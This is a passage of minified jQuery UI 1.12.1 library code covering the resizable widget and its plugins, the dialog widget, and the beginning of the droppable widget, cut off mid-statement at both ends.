e,i,s,n,o,a=this.options,r=this;if(this.handles=a.handles||(t(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=t(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),s=this.handles.split(","),this.handles={},i=0;s.length>i;i++)e=t.trim(s[i]),n="ui-resizable-"+e,o=t("<div>"),this._addClass(o,"ui-resizable-handle "+n),o.css({zIndex:a.zIndex}),this.handles[e]=".ui-resizable-"+e,this.element.append(o);this._renderAxis=function(e){var i,s,n,o;e=e||this.element;for(i in this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=t(this.handles[i]),this._on(this.handles[i],{mousedown:r._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=t(this.handles[i],this.element),o=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),n=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),e.css(n,o),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){r.resizing||(this.className&&(o=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),r.axis=o&&o[1]?o[1]:"se")}),a.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(e){var i,s,n=!1;for(i in this.handles)s=t(this.handles[i])[0],(s===e.target||t.contains(s,e.target))&&(n=!0);return!this.options.disabled&&n},_mouseStart:function(e){var i,s,n,o=this.options,a=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),s=this._num(this.helper.css("top")),o.containment&&(i+=t(o.containment).scrollLeft()||0,s+=t(o.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:s},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:a.width(),height:a.height()},this.originalSize=this._helper?{width:a.outerWidth(),height:a.outerHeight()}:{width:a.width(),height:a.height()},this.sizeDiff={width:a.outerWidth()-a.width(),height:a.outerHeight()-a.height()},this.originalPosition={left:i,top:s},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof o.aspectRatio?o.aspectRatio:this.originalSize.width/this.originalSize.height||1,n=t(".ui-resizable-"+this.axis).css("cursor"),t("body").css("cursor","auto"===n?this.axis+"-resize":n),this._addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var i,s,n=this.originalMousePosition,o=this.axis,a=e.pageX-n.left||0,r=e.pageY-n.top||0,h=this._change[o];return this._updatePrevProperties(),h?(i=h.apply(this,[e,a,r]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),t.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(e){this.resizing=!1;var i,s,n,o,a,r,h,l=this.options,c=this;return this._helper&&(i=this._proportionallyResizeElements,s=i.length&&/textarea/i.test(i[0].nodeName),n=s&&this._hasScroll(i[0],"left")?0:c.sizeDiff.height,o=s?0:c.sizeDiff.width,a={width:c.helper.width()-o,height:c.helper.height()-n},r=parseFloat(c.element.css("left"))+(c.position.left-c.originalPosition.left)||null,h=parseFloat(c.element.css("top"))+(c.position.top-c.originalPosition.top)||null,l.animate||this.element.css(t.extend(a,{top:h,left:r})),c.helper.height(c.size.height),c.helper.width(c.size.width),this._helper&&!l.animate&&this._proportionallyResize()),t("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var e,i,s,n,o,a=this.options;o={minWidth:this._isNumber(a.minWidth)?a.minWidth:0,maxWidth:this._isNumber(a.maxWidth)?a.maxWidth:1/0,minHeight:this._isNumber(a.minHeight)?a.minHeight:0,maxHeight:this._isNumber(a.maxHeight)?a.maxHeight:1/0},(this._aspectRatio||t)&&(e=o.minHeight*this.aspectRatio,s=o.minWidth/this.aspectRatio,i=o.maxHeight*this.aspectRatio,n=o.maxWidth/this.aspectRatio,e>o.minWidth&&(o.minWidth=e),s>o.minHeight&&(o.minHeight=s),o.maxWidth>i&&(o.maxWidth=i),o.maxHeight>n&&(o.maxHeight=n)),this._vBoundaries=o},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=e.left+(i.width-t.width),t.top=null),"nw"===s&&(t.top=e.top+(i.height-t.height),t.left=e.left+(i.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,n=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,a=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,h=this.originalPosition.top+this.originalSize.height,l=/sw|nw|w/.test(i),c=/nw|ne|n/.test(i);return o&&(t.width=e.minWidth),a&&(t.height=e.minHeight),s&&(t.width=e.maxWidth),n&&(t.height=e.maxHeight),o&&l&&(t.left=r-e.minWidth),s&&l&&(t.left=r-e.maxWidth),a&&c&&(t.top=h-e.minHeight),n&&c&&(t.top=h-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],n=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];4>e;e++)i[e]=parseFloat(s[e])||0,i[e]+=parseFloat(n[e])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;this._proportionallyResizeElements.length>e;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,i=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||t("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize,s=this.originalPosition;return{left:s.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize,n=this.originalPosition;return{top:n.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},sw:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,i,s]))},ne:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},nw:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,i,s]))}},_propagate:function(e,i){t.ui.plugin.call(this,e,[i,this.ui()]),"resize"!==e&&this._trigger(e,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),t.ui.plugin.add("resizable","animate",{stop:function(e){var i=t(this).resizable("instance"),s=i.options,n=i._proportionallyResizeElements,o=n.length&&/textarea/i.test(n[0].nodeName),a=o&&i._hasScroll(n[0],"left")?0:i.sizeDiff.height,r=o?0:i.sizeDiff.width,h={width:i.size.width-r,height:i.size.height-a},l=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,c=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(t.extend(h,c&&l?{top:c,left:l}:{}),{duration:s.animateDuration,easing:s.animateEasing,step:function(){var s={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};n&&n.length&&t(n[0]).css({width:s.width,height:s.height}),i._updateCache(s),i._propagate("resize",e)}})}}),t.ui.plugin.add("resizable","containment",{start:function(){var e,i,s,n,o,a,r,h=t(this).resizable("instance"),l=h.options,c=h.element,u=l.containment,d=u instanceof t?u.get(0):/parent/.test(u)?c.parent().get(0):u;d&&(h.containerElement=t(d),/document/.test(u)||u===document?(h.containerOffset={left:0,top:0},h.containerPosition={left:0,top:0},h.parentData={element:t(document),left:0,top:0,width:t(document).width(),height:t(document).height()||document.body.parentNode.scrollHeight}):(e=t(d),i=[],t(["Top","Right","Left","Bottom"]).each(function(t,s){i[t]=h._num(e.css("padding"+s))}),h.containerOffset=e.offset(),h.containerPosition=e.position(),h.containerSize={height:e.innerHeight()-i[3],width:e.innerWidth()-i[1]},s=h.containerOffset,n=h.containerSize.height,o=h.containerSize.width,a=h._hasScroll(d,"left")?d.scrollWidth:o,r=h._hasScroll(d)?d.scrollHeight:n,h.parentData={element:d,left:s.left,top:s.top,width:a,height:r}))},resize:function(e){var i,s,n,o,a=t(this).resizable("instance"),r=a.options,h=a.containerOffset,l=a.position,c=a._aspectRatio||e.shiftKey,u={top:0,left:0},d=a.containerElement,p=!0;d[0]!==document&&/static/.test(d.css("position"))&&(u=h),l.left<(a._helper?h.left:0)&&(a.size.width=a.size.width+(a._helper?a.position.left-h.left:a.position.left-u.left),c&&(a.size.height=a.size.width/a.aspectRatio,p=!1),a.position.left=r.helper?h.left:0),l.top<(a._helper?h.top:0)&&(a.size.height=a.size.height+(a._helper?a.position.top-h.top:a.position.top),c&&(a.size.width=a.size.height*a.aspectRatio,p=!1),a.position.top=a._helper?h.top:0),n=a.containerElement.get(0)===a.element.parent().get(0),o=/relative|absolute/.test(a.containerElement.css("position")),n&&o?(a.offset.left=a.parentData.left+a.position.left,a.offset.top=a.parentData.top+a.position.top):(a.offset.left=a.element.offset().left,a.offset.top=a.element.offset().top),i=Math.abs(a.sizeDiff.width+(a._helper?a.offset.left-u.left:a.offset.left-h.left)),s=Math.abs(a.sizeDiff.height+(a._helper?a.offset.top-u.top:a.offset.top-h.top)),i+a.size.width>=a.parentData.width&&(a.size.width=a.parentData.width-i,c&&(a.size.height=a.size.width/a.aspectRatio,p=!1)),s+a.size.height>=a.parentData.height&&(a.size.height=a.parentData.height-s,c&&(a.size.width=a.size.height*a.aspectRatio,p=!1)),p||(a.position.left=a.prevPosition.left,a.position.top=a.prevPosition.top,a.size.width=a.prevSize.width,a.size.height=a.prevSize.height)},stop:function(){var e=t(this).resizable("instance"),i=e.options,s=e.containerOffset,n=e.containerPosition,o=e.containerElement,a=t(e.helper),r=a.offset(),h=a.outerWidth()-e.sizeDiff.width,l=a.outerHeight()-e.sizeDiff.height;e._helper&&!i.animate&&/relative/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:h,height:l}),e._helper&&!i.animate&&/static/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:h,height:l})}}),t.ui.plugin.add("resizable","alsoResize",{start:function(){var e=t(this).resizable("instance"),i=e.options;t(i.alsoResize).each(function(){var e=t(this);e.data("ui-resizable-alsoresize",{width:parseFloat(e.width()),height:parseFloat(e.height()),left:parseFloat(e.css("left")),top:parseFloat(e.css("top"))})})},resize:function(e,i){var s=t(this).resizable("instance"),n=s.options,o=s.originalSize,a=s.originalPosition,r={height:s.size.height-o.height||0,width:s.size.width-o.width||0,top:s.position.top-a.top||0,left:s.position.left-a.left||0};t(n.alsoResize).each(function(){var e=t(this),s=t(this).data("ui-resizable-alsoresize"),n={},o=e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];t.each(o,function(t,e){var i=(s[e]||0)+(r[e]||0);i&&i>=0&&(n[e]=i||null)}),e.css(n)})},stop:function(){t(this).removeData("ui-resizable-alsoresize")}}),t.ui.plugin.add("resizable","ghost",{start:function(){var e=t(this).resizable("instance"),i=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),e._addClass(e.ghost,"ui-resizable-ghost"),t.uiBackCompat!==!1&&"string"==typeof e.options.ghost&&e.ghost.addClass(this.options.ghost),e.ghost.appendTo(e.helper)},resize:function(){var e=t(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=t(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),t.ui.plugin.add("resizable","grid",{resize:function(){var e,i=t(this).resizable("instance"),s=i.options,n=i.size,o=i.originalSize,a=i.originalPosition,r=i.axis,h="number"==typeof s.grid?[s.grid,s.grid]:s.grid,l=h[0]||1,c=h[1]||1,u=Math.round((n.width-o.width)/l)*l,d=Math.round((n.height-o.height)/c)*c,p=o.width+u,f=o.height+d,g=s.maxWidth&&p>s.maxWidth,m=s.maxHeight&&f>s.maxHeight,_=s.minWidth&&s.minWidth>p,v=s.minHeight&&s.minHeight>f;s.grid=h,_&&(p+=l),v&&(f+=c),g&&(p-=l),m&&(f-=c),/^(se|s|e)$/.test(r)?(i.size.width=p,i.size.height=f):/^(ne)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.top=a.top-d):/^(sw)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.left=a.left-u):((0>=f-c||0>=p-l)&&(e=i._getPaddingPlusBorderDimensions(this)),f-c>0?(i.size.height=f,i.position.top=a.top-d):(f=c-e.height,i.size.height=f,i.position.top=a.top+o.height-f),p-l>0?(i.size.width=p,i.position.left=a.left-u):(p=l-e.width,i.size.width=p,i.position.left=a.left+o.width-p))}}),t.ui.resizable,t.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(e){var i=t(this).css(e).offset().top;0>i&&t(this).css("top",e.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&t.fn.draggable&&this._makeDraggable(),this.options.resizable&&t.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var e=this.options.appendTo;return e&&(e.jquery||e.nodeType)?t(e):this.document.find(e||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),t=e.parent.children().eq(e.index),t.length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog
  },disable:t.noop,enable:t.noop,close:function(e){var i=this;this._isOpen&&this._trigger("beforeClose",e)!==!1&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||t.ui.safeBlur(t.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",e)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(e,i){var s=!1,n=this.uiDialog.siblings(".ui-front:visible").map(function(){return+t(this).css("z-index")}).get(),o=Math.max.apply(null,n);return o>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",o+1),s=!0),s&&!i&&this._trigger("focus",e),s},open:function(){var e=this;return this._isOpen?(this._moveToTop()&&this._focusTabbable(),void 0):(this._isOpen=!0,this.opener=t(t.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){e._focusTabbable(),e._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"),void 0)},_focusTabbable:function(){var t=this._focusedElement;t||(t=this.element.find("[autofocus]")),t.length||(t=this.element.find(":tabbable")),t.length||(t=this.uiDialogButtonPane.find(":tabbable")),t.length||(t=this.uiDialogTitlebarClose.filter(":tabbable")),t.length||(t=this.uiDialog),t.eq(0).trigger("focus")},_keepFocus:function(e){function i(){var e=t.ui.safeActiveElement(this.document[0]),i=this.uiDialog[0]===e||t.contains(this.uiDialog[0],e);i||this._focusTabbable()}e.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=t("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(e){if(this.options.closeOnEscape&&!e.isDefaultPrevented()&&e.keyCode&&e.keyCode===t.ui.keyCode.ESCAPE)return e.preventDefault(),this.close(e),void 0;if(e.keyCode===t.ui.keyCode.TAB&&!e.isDefaultPrevented()){var i=this.uiDialog.find(":tabbable"),s=i.filter(":first"),n=i.filter(":last");e.target!==n[0]&&e.target!==this.uiDialog[0]||e.shiftKey?e.target!==s[0]&&e.target!==this.uiDialog[0]||!e.shiftKey||(this._delay(function(){n.trigger("focus")}),e.preventDefault()):(this._delay(function(){s.trigger("focus")}),e.preventDefault())}},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var e;this.uiDialogTitlebar=t("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(e){t(e.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=t("<button type='button'></button>").button({label:t("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault(),this.close(t)}}),e=t("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(e,"ui-dialog-title"),this._title(e),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":e.attr("id")})},_title:function(t){this.options.title?t.text(this.options.title):t.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=t("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=t("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var e=this,i=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),t.isEmptyObject(i)||t.isArray(i)&&!i.length?(this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0):(t.each(i,function(i,s){var n,o;s=t.isFunction(s)?{click:s,text:i}:s,s=t.extend({type:"button"},s),n=s.click,o={icon:s.icon,iconPosition:s.iconPosition,showLabel:s.showLabel,icons:s.icons,text:s.text},delete s.click,delete s.icon,delete s.iconPosition,delete s.showLabel,delete s.icons,"boolean"==typeof s.text&&delete s.text,t("<button></button>",s).button(o).appendTo(e.uiButtonSet).on("click",function(){n.apply(e.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function e(t){return{position:t.position,offset:t.offset}}var i=this,s=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(s,n){i._addClass(t(this),"ui-dialog-dragging"),i._blockFrames(),i._trigger("dragStart",s,e(n))},drag:function(t,s){i._trigger("drag",t,e(s))},stop:function(n,o){var a=o.offset.left-i.document.scrollLeft(),r=o.offset.top-i.document.scrollTop();s.position={my:"left top",at:"left"+(a>=0?"+":"")+a+" "+"top"+(r>=0?"+":"")+r,of:i.window},i._removeClass(t(this),"ui-dialog-dragging"),i._unblockFrames(),i._trigger("dragStop",n,e(o))}})},_makeResizable:function(){function e(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}var i=this,s=this.options,n=s.resizable,o=this.uiDialog.css("position"),a="string"==typeof n?n:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:s.maxWidth,maxHeight:s.maxHeight,minWidth:s.minWidth,minHeight:this._minHeight(),handles:a,start:function(s,n){i._addClass(t(this),"ui-dialog-resizing"),i._blockFrames(),i._trigger("resizeStart",s,e(n))},resize:function(t,s){i._trigger("resize",t,e(s))},stop:function(n,o){var a=i.uiDialog.offset(),r=a.left-i.document.scrollLeft(),h=a.top-i.document.scrollTop();s.height=i.uiDialog.height(),s.width=i.uiDialog.width(),s.position={my:"left top",at:"left"+(r>=0?"+":"")+r+" "+"top"+(h>=0?"+":"")+h,of:i.window},i._removeClass(t(this),"ui-dialog-resizing"),i._unblockFrames(),i._trigger("resizeStop",n,e(o))}}).css("position",o)},_trackFocus:function(){this._on(this.widget(),{focusin:function(e){this._makeFocusTarget(),this._focusedElement=t(e.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var e=this._trackingInstances(),i=t.inArray(this,e);-1!==i&&e.splice(i,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");return t||(t=[],this.document.data("ui-dialog-instances",t)),t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show(),this.uiDialog.position(this.options.position),t||this.uiDialog.hide()},_setOptions:function(e){var i=this,s=!1,n={};t.each(e,function(t,e){i._setOption(t,e),t in i.sizeRelatedOptions&&(s=!0),t in i.resizableRelatedOptions&&(n[t]=e)}),s&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(e,i){var s,n,o=this.uiDialog;"disabled"!==e&&(this._super(e,i),"appendTo"===e&&this.uiDialog.appendTo(this._appendTo()),"buttons"===e&&this._createButtons(),"closeText"===e&&this.uiDialogTitlebarClose.button({label:t("<a>").text(""+this.options.closeText).html()}),"draggable"===e&&(s=o.is(":data(ui-draggable)"),s&&!i&&o.draggable("destroy"),!s&&i&&this._makeDraggable()),"position"===e&&this._position(),"resizable"===e&&(n=o.is(":data(ui-resizable)"),n&&!i&&o.resizable("destroy"),n&&"string"==typeof i&&o.resizable("option","handles",i),n||i===!1||this._makeResizable()),"title"===e&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,e,i,s=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),s.minWidth>s.width&&(s.width=s.minWidth),t=this.uiDialog.css({height:"auto",width:s.width}).outerHeight(),e=Math.max(0,s.minHeight-t),i="number"==typeof s.maxHeight?Math.max(0,s.maxHeight-t):"none","auto"===s.height?this.element.css({minHeight:e,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,s.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var e=t(this);return t("<div>").css({position:"absolute",width:e.outerWidth(),height:e.outerHeight()}).appendTo(e.parent()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(e){return t(e.target).closest(".ui-dialog").length?!0:!!t(e.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var e=!0;this._delay(function(){e=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(t){e||this._allowInteraction(t)||(t.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=t("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var t=this.document.data("ui-dialog-overlays")-1;t?this.document.data("ui-dialog-overlays",t):(this._off(this.document,"focusin"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null}}}),t.uiBackCompat!==!1&&t.widget("ui.dialog",t.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(t,e){"dialogClass"===t&&this.uiDialog.removeClass(this.options.dialogClass).addClass(e),this._superApply(arguments)}}),t.ui.dialog,t.widget("ui.droppable",{version:"1.12.1",widgetEventPrefix:"drop",options:{accept:"*",addClasses:!0,greedy:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var e,i=this.options,s=i.accept;this.isover=!1,this.isout=!0,this.accept=t.isFunction(s)?s:function(t){return t.is(s)},this.proportions=function(){return arguments.length?(e=arguments[0],void 0):e?e:e={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight}},this._addToManager(i.scope),i.addClasses&&this._addClass("ui-droppable")},_addToManager:function(e){t.ui.ddmanager.droppables[e]=t.ui.ddmanager.droppables[e]||[],t.ui.ddmanager.droppables[e].push(this)},_splice:function(t){for(var e=0;t.length>e;e++)t[e]===this&&t.splice(e,1)},_destroy:function(){var e=t.ui.ddmanager.droppables[this.options.scope];this._splice(e)},_setOption:function(e,i){if("accept"===e)this.accept=t.isFunction(i)?i:function(t){return t.is(i)};else if("scope"===e){var s=t.ui.ddmanager.droppables[this.options.scope];this._splice(s),this._addToManager(i)}this._super(e,i)},_activate:function(e){var i=t.ui.ddmanager.current;this._addActiveClass(),i&&this._trigger("activate",e,this.ui(i))},_deactivate:function(e){var i=t.ui.ddmanager.current;this._removeActiveClass(),i&&this._trigger("deactivate",e,this.ui(i))},_over:function(e){var i=t.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this._addHoverClass(),this._trigger("over",e,this.ui(i)))},_out:function(e){var i=t.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this._removeHoverClass(),this._trigger("out",e,this.ui(i)))},_drop:function(e,i){var s=i||t.ui.ddmanager.current,n=!1;return s&&(s.currentItem||s.element)[0]!==this.element[0]?(this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var i=t(this).droppable("instance");return i.options.greedy&&!i.options.disabled&&i.options.scope===s.options.scope&&i.accept.call(i.element[0],s.currentItem||s.element)&&v(s,t.extend(i,{offset:i.element.offset()}),i.options.tolerance,e)?(n=!0,!1):void 